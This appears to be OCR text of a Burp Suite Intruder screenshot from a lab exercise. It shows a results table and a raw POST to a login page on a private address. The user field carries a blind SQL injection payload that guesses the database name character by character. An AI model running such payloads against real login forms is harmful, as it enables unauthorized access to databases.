 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length 1 Comment
0 200 525
1 A 200 525
2 B 200 525
3 C 200 525
4 D 200 525
5 E 200 524
6 F 200 525
7 G 200 525
8 H 200 525
9 I 200 524
10 J 200 525
11 K 200 525
12 L 200 524 1
13 M 200 525
14 N 200 525
15 O 200 524
Request Response
Pretty Raw Hex
1 POST /login.php HTTP/1.1
2 Host: 192.168.5.106
3 User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 74
9 Origin: http://192.168.5.106
10 Connection : keep-alive
11 Referer: http://192.168.5.106/login.php
12 Cookie: PHPSESSID =8lurrb52smteedfeh1gto9bd53 ; Cart66DBSID =0DHKJ8F9EYY3740RBJBJZ14H4KENPFFTQ09J8U6N
13 Upgrade-Insecure-Requests : 1
14
15 user=admin%20'or%20substr(database()%2c1%2c1)%3d'L'%23 &password =1&s=Submit